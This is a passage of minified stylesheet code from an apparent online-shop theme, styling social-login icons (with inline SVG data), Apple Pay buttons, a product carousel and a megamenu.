2%20fx%3D%22158.429%22%20fy%3D%22578.088%22%2F%3E%0A%09%09%3CradialGradient%20id%3D%22d%22%20cx%3D%22147.694%22%20cy%3D%22473.455%22%20r%3D%2265%22%20xlink%3Ahref%3D%22%23b%22%20gradientUnits%3D%22userSpaceOnUse%22%20gradientTransform%3D%22matrix%28.17394%20.86872%20-3.5818%20.71718%201648.348%20-458.493%29%22%20fx%3D%22147.694%22%20fy%3D%22473.455%22%2F%3E%0A%09%3C%2Fdefs%3E%0A%09%3Cpath%20fill%3D%22url%28%23c%29%22%20d%3D%22M65.03%200C37.888%200%2029.95.028%2028.407.156c-5.57.463-9.036%201.34-12.812%203.22-2.91%201.445-5.205%203.12-7.47%205.468C4%2013.126%201.5%2018.394.595%2024.656c-.44%203.04-.568%203.66-.594%2019.188-.01%205.176%200%2011.988%200%2021.125%200%2027.12.03%2035.05.16%2036.59.45%205.42%201.3%208.83%203.1%2012.56%203.44%207.14%2010.01%2012.5%2017.75%2014.5%202.68.69%205.64%201.07%209.44%201.25%201.61.07%2018.02.12%2034.44.12%2016.42%200%2032.84-.02%2034.41-.1%204.4-.207%206.955-.55%209.78-1.28%207.79-2.01%2014.24-7.29%2017.75-14.53%201.765-3.64%202.66-7.18%203.065-12.317.088-1.12.125-18.977.125-36.81%200-17.836-.04-35.66-.128-36.78-.41-5.22-1.305-8.73-3.127-12.44-1.495-3.037-3.155-5.305-5.565-7.624C116.9%204%20111.64%201.5%20105.372.596%20102.335.157%20101.73.027%2086.19%200H65.03z%22%20transform%3D%22translate%281.004%201%29%22%2F%3E%0A%09%3Cpath%20fill%3D%22url%28%23d%29%22%20d%3D%22M65.03%200C37.888%200%2029.95.028%2028.407.156c-5.57.463-9.036%201.34-12.812%203.22-2.91%201.445-5.205%203.12-7.47%205.468C4%2013.126%201.5%2018.394.595%2024.656c-.44%203.04-.568%203.66-.594%2019.188-.01%205.176%200%2011.988%200%2021.125%200%2027.12.03%2035.05.16%2036.59.45%205.42%201.3%208.83%203.1%2012.56%203.44%207.14%2010.01%2012.5%2017.75%2014.5%202.68.69%205.64%201.07%209.44%201.25%201.61.07%2018.02.12%2034.44.12%2016.42%200%2032.84-.02%2034.41-.1%204.4-.207%206.955-.55%209.78-1.28%207.79-2.01%2014.24-7.29%2017.75-14.53%201.765-3.64%202.66-7.18%203.065-12.317.088-1.12.125-18.977.125-36.81%200-17.836-.04-35.66-.128-36.78-.41-5.22-1.305-8.73-3.127-12.44-1.495-3.037-3.155-5.305-5.565-7.624C116.9%204%20111.64%201.5%20105.372.596%20102.335.157%20101.73.027%2086.19%200H65.03z%22%20transform%3D%22translate%281.004%201%29%22%2F%3E%0A%09%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M66.004%2018c-13.036%200-14.672.057-19.792.29-5.11.234-8.598%201.043-11.65%202.23-3.157%201.226-5.835%202.866-8.503%205.535-2.67%202.668-4.31%205.346-5.54%208.502-1.19%203.053-2%206.542-2.23%2011.65C18.06%2051.327%2018%2052.964%2018%2066s.058%2014.667.29%2019.787c.235%205.11%201.044%208.598%202.23%2011.65%201.227%203.157%202.867%205.835%205.536%208.503%202.667%202.67%205.345%204.314%208.5%205.54%203.054%201.187%206.543%201.996%2011.652%202.23%205.12.233%206.755.29%2019.79.29%2013.037%200%2014.668-.057%2019.788-.29%205.11-.234%208.602-1.043%2011.656-2.23%203.156-1.226%205.83-2.87%208.497-5.54%202.67-2.668%204.31-5.346%205.54-8.502%201.18-3.053%201.99-6.542%202.23-11.65.23-5.12.29-6.752.29-19.788%200-13.036-.06-14.672-.29-19.792-.24-5.11-1.05-8.598-2.23-11.65-1.23-3.157-2.87-5.835-5.54-8.503-2.67-2.67-5.34-4.31-8.5-5.535-3.06-1.187-6.55-1.996-11.66-2.23-5.12-.233-6.75-.29-19.79-.29zm-4.306%208.65c1.278-.002%202.704%200%204.306%200%2012.816%200%2014.335.046%2019.396.276%204.68.214%207.22.996%208.912%201.653%202.24.87%203.837%201.91%205.516%203.59%201.68%201.68%202.72%203.28%203.592%205.52.657%201.69%201.44%204.23%201.653%208.91.23%205.06.28%206.58.28%2019.39s-.05%2014.33-.28%2019.39c-.214%204.68-.996%207.22-1.653%208.91-.87%202.24-1.912%203.835-3.592%205.514-1.68%201.68-3.275%202.72-5.516%203.59-1.69.66-4.232%201.44-8.912%201.654-5.06.23-6.58.28-19.396.28-12.817%200-14.336-.05-19.396-.28-4.68-.216-7.22-.998-8.913-1.655-2.24-.87-3.84-1.91-5.52-3.59-1.68-1.68-2.72-3.276-3.592-5.517-.657-1.69-1.44-4.23-1.653-8.91-.23-5.06-.276-6.58-.276-19.398s.046-14.33.276-19.39c.214-4.68.996-7.22%201.653-8.912.87-2.24%201.912-3.84%203.592-5.52%201.68-1.68%203.28-2.72%205.52-3.592%201.692-.66%204.233-1.44%208.913-1.655%204.428-.2%206.144-.26%2015.09-.27zm29.928%207.97c-3.18%200-5.76%202.577-5.76%205.758%200%203.18%202.58%205.76%205.76%205.76%203.18%200%205.76-2.58%205.76-5.76%200-3.18-2.58-5.76-5.76-5.76zm-25.622%206.73c-13.613%200-24.65%2011.037-24.65%2024.65%200%2013.613%2011.037%2024.645%2024.65%2024.645C79.617%2090.645%2090.65%2079.613%2090.65%2066S79.616%2041.35%2066.003%2041.35zm0%208.65c8.836%200%2016%207.163%2016%2016%200%208.836-7.164%2016-16%2016-8.837%200-16-7.164-16-16%200-8.837%207.163-16%2016-16z%22%2F%3E%0A%3C%2Fsvg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #c13585;border-right-color:#992a69;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._instagram._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#c13585}.mstSocialLogin__button._instagram._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._instagram._mode-icon>span{display:none}.mstSocialLogin__color._instagram{background:#c13585;color:#fff}.mstSocialLogin__border._instagram{border-color:#c13585}.mstSocialLogin__icon._instagram:before{content:'';background:#c13585 url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22132.004%22%20height%3D%22132%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%09%3Cdefs%3E%0A%09%09%3ClinearGradient%20id%3D%22b%22%3E%0A%09%09%09%3Cstop%20offset%3D%220%22%20stop-color%3D%22%233771c8%22%2F%3E%0A%09%09%09%3Cstop%20stop-color%3D%22%233771c8%22%20offset%3D%22.128%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%221%22%20stop-color%3D%22%2360f%22%20stop-opacity%3D%220%22%2F%3E%0A%09%09%3C%2FlinearGradient%3E%0A%09%09%3ClinearGradient%20id%3D%22a%22%3E%0A%09%09%09%3Cstop%20offset%3D%220%22%20stop-color%3D%22%23fd5%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%22.1%22%20stop-color%3D%22%23fd5%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%22.5%22%20stop-color%3D%22%23ff543e%22%2F%3E%0A%09%09%09%3Cstop%20offset%3D%221%22%20stop-color%3D%22%23c837ab%22%2F%3E%0A%09%09%3C%2FlinearGradient%3E%0A%09%09%3CradialGradient%20id%3D%22c%22%20cx%3D%22158.429%22%20cy%3D%22578.088%22%20r%3D%2265%22%20xlink%3Ahref%3D%22%23a%22%20gradientUnits%3D%22userSpaceOnUse%22%20gradientTransform%3D%22matrix%280%20-1.98198%201.8439%200%20-1031.402%20454.004%29%22%20fx%3D%22158.429%22%20fy%3D%22578.088%22%2F%3E%0A%09%09%3CradialGradient%20id%3D%22d%22%20cx%3D%22147.694%22%20cy%3D%22473.455%22%20r%3D%2265%22%20xlink%3Ahref%3D%22%23b%22%20gradientUnits%3D%22userSpaceOnUse%22%20gradientTransform%3D%22matrix%28.17394%20.86872%20-3.5818%20.71718%201648.348%20-458.493%29%22%20fx%3D%22147.694%22%20fy%3D%22473.455%22%2F%3E%0A%09%3C%2Fdefs%3E%0A%09%3Cpath%20fill%3D%22url%28%23c%29%22%20d%3D%22M65.03%200C37.888%200%2029.95.028%2028.407.156c-5.57.463-9.036%201.34-12.812%203.22-2.91%201.445-5.205%203.12-7.47%205.468C4%2013.126%201.5%2018.394.595%2024.656c-.44%203.04-.568%203.66-.594%2019.188-.01%205.176%200%2011.988%200%2021.125%200%2027.12.03%2035.05.16%2036.59.45%205.42%201.3%208.83%203.1%2012.56%203.44%207.14%2010.01%2012.5%2017.75%2014.5%202.68.69%205.64%201.07%209.44%201.25%201.61.07%2018.02.12%2034.44.12%2016.42%200%2032.84-.02%2034.41-.1%204.4-.207%206.955-.55%209.78-1.28%207.79-2.01%2014.24-7.29%2017.75-14.53%201.765-3.64%202.66-7.18%203.065-12.317.088-1.12.125-18.977.125-36.81%200-17.836-.04-35.66-.128-36.78-.41-5.22-1.305-8.73-3.127-12.44-1.495-3.037-3.155-5.305-5.565-7.624C116.9%204%20111.64%201.5%20105.372.596%20102.335.157%20101.73.027%2086.19%200H65.03z%22%20transform%3D%22translate%281.004%201%29%22%2F%3E%0A%09%3Cpath%20fill%3D%22url%28%23d%29%22%20d%3D%22M65.03%200C37.888%200%2029.95.028%2028.407.156c-5.57.463-9.036%201.34-12.812%203.22-2.91%201.445-5.205%203.12-7.47%205.468C4%2013.126%201.5%2018.394.595%2024.656c-.44%203.04-.568%203.66-.594%2019.188-.01%205.176%200%2011.988%200%2021.125%200%2027.12.03%2035.05.16%2036.59.45%205.42%201.3%208.83%203.1%2012.56%203.44%207.14%2010.01%2012.5%2017.75%2014.5%202.68.69%205.64%201.07%209.44%201.25%201.61.07%2018.02.12%2034.44.12%2016.42%200%2032.84-.02%2034.41-.1%204.4-.207%206.955-.55%209.78-1.28%207.79-2.01%2014.24-7.29%2017.75-14.53%201.765-3.64%202.66-7.18%203.065-12.317.088-1.12.125-18.977.125-36.81%200-17.836-.04-35.66-.128-36.78-.41-5.22-1.305-8.73-3.127-12.44-1.495-3.037-3.155-5.305-5.565-7.624C116.9%204%20111.64%201.5%20105.372.596%20102.335.157%20101.73.027%2086.19%200H65.03z%22%20transform%3D%22translate%281.004%201%29%22%2F%3E%0A%09%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M66.004%2018c-13.036%200-14.672.057-19.792.29-5.11.234-8.598%201.043-11.65%202.23-3.157%201.226-5.835%202.866-8.503%205.535-2.67%202.668-4.31%205.346-5.54%208.502-1.19%203.053-2%206.542-2.23%2011.65C18.06%2051.327%2018%2052.964%2018%2066s.058%2014.667.29%2019.787c.235%205.11%201.044%208.598%202.23%2011.65%201.227%203.157%202.867%205.835%205.536%208.503%202.667%202.67%205.345%204.314%208.5%205.54%203.054%201.187%206.543%201.996%2011.652%202.23%205.12.233%206.755.29%2019.79.29%2013.037%200%2014.668-.057%2019.788-.29%205.11-.234%208.602-1.043%2011.656-2.23%203.156-1.226%205.83-2.87%208.497-5.54%202.67-2.668%204.31-5.346%205.54-8.502%201.18-3.053%201.99-6.542%202.23-11.65.23-5.12.29-6.752.29-19.788%200-13.036-.06-14.672-.29-19.792-.24-5.11-1.05-8.598-2.23-11.65-1.23-3.157-2.87-5.835-5.54-8.503-2.67-2.67-5.34-4.31-8.5-5.535-3.06-1.187-6.55-1.996-11.66-2.23-5.12-.233-6.75-.29-19.79-.29zm-4.306%208.65c1.278-.002%202.704%200%204.306%200%2012.816%200%2014.335.046%2019.396.276%204.68.214%207.22.996%208.912%201.653%202.24.87%203.837%201.91%205.516%203.59%201.68%201.68%202.72%203.28%203.592%205.52.657%201.69%201.44%204.23%201.653%208.91.23%205.06.28%206.58.28%2019.39s-.05%2014.33-.28%2019.39c-.214%204.68-.996%207.22-1.653%208.91-.87%202.24-1.912%203.835-3.592%205.514-1.68%201.68-3.275%202.72-5.516%203.59-1.69.66-4.232%201.44-8.912%201.654-5.06.23-6.58.28-19.396.28-12.817%200-14.336-.05-19.396-.28-4.68-.216-7.22-.998-8.913-1.655-2.24-.87-3.84-1.91-5.52-3.59-1.68-1.68-2.72-3.276-3.592-5.517-.657-1.69-1.44-4.23-1.653-8.91-.23-5.06-.276-6.58-.276-19.398s.046-14.33.276-19.39c.214-4.68.996-7.22%201.653-8.912.87-2.24%201.912-3.84%203.592-5.52%201.68-1.68%203.28-2.72%205.52-3.592%201.692-.66%204.233-1.44%208.913-1.655%204.428-.2%206.144-.26%2015.09-.27zm29.928%207.97c-3.18%200-5.76%202.577-5.76%205.758%200%203.18%202.58%205.76%205.76%205.76%203.18%200%205.76-2.58%205.76-5.76%200-3.18-2.58-5.76-5.76-5.76zm-25.622%206.73c-13.613%200-24.65%2011.037-24.65%2024.65%200%2013.613%2011.037%2024.645%2024.65%2024.645C79.617%2090.645%2090.65%2079.613%2090.65%2066S79.616%2041.35%2066.003%2041.35zm0%208.65c8.836%200%2016%207.163%2016%2016%200%208.836-7.164%2016-16%2016-8.837%200-16-7.164-16-16%200-8.837%207.163-16%2016-16z%22%2F%3E%0A%3C%2Fsvg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mst-gtm__toolbar{position:fixed;bottom:1rem;left:1rem;font-size:1.3rem;outline:5px solid rgba(74,69,66,.3);border-radius:0;z-index:1000000;width:30rem}.mst-gtm__toolbar>strong{text-align:center;font-weight:600;display:block;padding:1rem 2rem;color:#fff;background:#4686f3}.mst-gtm__toolbar .mst-gtm__toolbar-body{max-height:40rem;overflow-y:scroll;background:#fff;padding:.5rem}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event{padding:1rem;margin:.5rem;box-shadow:0px 0px 2px 1px rgba(0,0,0,.1);position:relative;cursor:pointer}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>strong{font-style:normal;background:#4685f3;padding:1px 3px;border-radius:2px;margin-right:5px;margin-left:-5px;color:#fff;font-weight:400}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>i{font-style:normal}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>span{margin-left:5px;color:#8a8a8a;text-decoration:underline;float:right}.mst-gtm__toolbar-extra{position:fixed;bottom:1rem;left:32.5rem;font-size:1.3rem;outline:5px solid rgba(74,69,66,.3);border-radius:0;z-index:1000001;width:47rem;background:#fff;padding:1rem}.mst-gtm__toolbar-extra>pre{background:#fff;border:none;margin:0;overflow:scroll;font-size:11px;height:35em;width:45rem}.apple-pay-button{display:inline-block;cursor:pointer;-webkit-appearance:-apple-pay-button;box-sizing:border-box;font-size:0 !important}.apple-pay-button>*{visibility:hidden}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{display:inline-block;cursor:pointer;-webkit-appearance:-apple-pay-button;-apple-pay-button-type:buy}.apple-pay-button-with-text>*{visibility:hidden}.apple-pay-button-black-with-text{-apple-pay-button-style:#000}.apple-pay-button-white-with-text{-apple-pay-button-style:#fff;cursor:pointer}.apple-pay-button-white-with-line-with-text{-apple-pay-button-style:white-outline}.apple-pay-button-color-black{-apple-pay-button-style:#000}.apple-pay-button-color-white{-apple-pay-button-style:#fff}.apple-pay-button-color-white-outline{-apple-pay-button-style:white-outline}.apple-pay-button-text-buy{-apple-pay-button-type:buy}.apple-pay-button-text-donate{-apple-pay-button-type:donate}.apple-pay-button-text-plain{-apple-pay-button-type:plain}.apple-pay-button-text-book{-apple-pay-button-type:book}.apple-pay-button-text-check-out{-apple-pay-button-type:check-out}.apple-pay-button-text-subscribe{-apple-pay-button-type:subscribe}.apple-pay-button-text-add-money{-apple-pay-button-type:add-money}.apple-pay-button-text-contribute{-apple-pay-button-type:contribute}.apple-pay-button-text-order{-apple-pay-button-type:order}.apple-pay-button-text-reload{-apple-pay-button-type:reload}.apple-pay-button-text-rent{-apple-pay-button-type:rent}.apple-pay-button-text-support{-apple-pay-button-type:support}.apple-pay-button-text-tip{-apple-pay-button-type:tip}.apple-pay-button-text-top-up{-apple-pay-button-type:top-up}.mollie-applepay-minicart-button{width:100%;height:52px;margin-top:5px}}@supports not (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{display:inline-flex;justify-content:center;font-size:12px;border-radius:5px;padding:0;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black-with-text{background-color:#000;color:#fff}.apple-pay-button-white-with-text{background-color:#fff;color:#000}.apple-pay-button-white-with-line-with-text{background-color:#fff;color:#000;border:.5px solid #000}.apple-pay-button-with-text.apple-pay-button-black-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-white);background-color:#000}.apple-pay-button-with-text.apple-pay-button-white-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-black);background-color:#fff}.apple-pay-button-with-text.apple-pay-button-white-with-line-with-text>.logo{background-image:-webkit-named-image(apple-pay-logo-black);background-color:#fff}.apple-pay-button-with-text>.text{font-family:-apple-system;font-size:1em;font-weight:300;align-self:center;margin-right:2px}.apple-pay-button-with-text>.logo{width:35px;height:100%;background-size:100% 60%;background-repeat:no-repeat;background-position:0 50%;margin-left:2px;border:none}}.mollie-applepay-button-hidden{display:none}.product-next-prev{margin:auto}.product-prev{margin:0;float:right}.product-next-prev .product-prev{background:#f5f5f5;font-size:20px;line-height:28px;display:inline-block;width:30px;height:28px;color:#333;text-align:center;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s;border-radius:2px}.product-next-prev .product-prev:hover{color:#fff;background:#e77331;border-radius:2px;text-decoration:none}.product-next{margin:0 0 0 4px;float:right}.product-next-prev .product-next{background:#f5f5f5;font-size:20px;line-height:28px;display:inline-block;width:30px;height:28px;color:#222;text-align:center;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s,background-position .3s ease-in-out 0s}.product-next-prev .product-next:hover{color:#fff;background:#e77331;border-radius:2px;text-decoration:none}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#fff;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:alpha(opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:alpha(opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:alpha(opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#fff;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}@media (min-width:992px){.sw-megamenu.navigation>ul{position:relative}.sw-megamenu.navigation>ul:after{disaply:table;content:'';clear:both}.sw-megamenu.navigation .open-children-toggle{display:none}.sw-megamenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:0;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1:before{border-left-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2:before{border-left-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3:before{border-left-color:#0ae3eb}.sw-megamenu.navigation a:hover>span>span.cat-label{text-decoration:none}.sw-megamenu.navigation li>a>span{position:relative}.sw-megamenu.navigation li.level0>.level-top{transition-delay:0s !important}.sw-megamenu.navigation li.level0>a>span.cat-label{top:-10px;right:14px}.sw-megamenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-4px}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.sw-megamenu.navigation .subchildmenu.mega-columns>li{float:left;padding:15px 10px 0}.sw-megamenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.sw-megamenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.sw-megamenu.navigation li.level0.fl-left{float:left}.sw-megamenu.navigation li.level0.fl-right{float:right}.sw-megamenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.sw-megamenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity;color:#777}.sw-megamenu.navigation li.level0 .submenu>ul{margin-top:0}.sw-megamenu.navigation li.level0 .submenu>ul:before,.sw-megamenu.navigation li.level0 .submenu>ul:after{display:none}.sw-megamenu.navigation li.level0 .submenu .container{padding-left:10px;padding-right:10px}.sw-megamenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.sw-megamenu.navigation li.level0.fullwidth{position:static}.sw-megamenu.navigation li.level0.fullwidth>.submenu{width:100%;border-radius:0}.sw-megamenu.navigation li.level0.fullwidth>.submenu,.sw-megamenu.navigation li.level0.staticwidth>.submenu{padding:10px;left:0}.sw-megamenu.navigation li.level0.fullwidth:hover>.submenu,.sw-megamenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1}.sw-megamenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.sw-megamenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:inherit;font-weight:700;text-transform:uppercase;line-height:18px;padding-top:0;padding-bottom:5px}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.sw-megamenu.navigation li.level0.fullwidth .submenu a,.sw-megamenu.navigation li.level0.staticwidth .submenu a{font-size:12px;font-weight:600;line-height:18px;padding:7px 0;text-transform:uppercase;color:#696969}.sw-megamenu.navigation li.level0.fullwidth .submenu a:hover,.sw-megamenu.navigation li.level0.staticwidth .submenu a:hover{background:0 0}.sw-megamenu.navigation li.level0.fullwidth .submenu a:hover>span,.sw-megamenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:underline}.sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block,.sw-megamenu.navigation 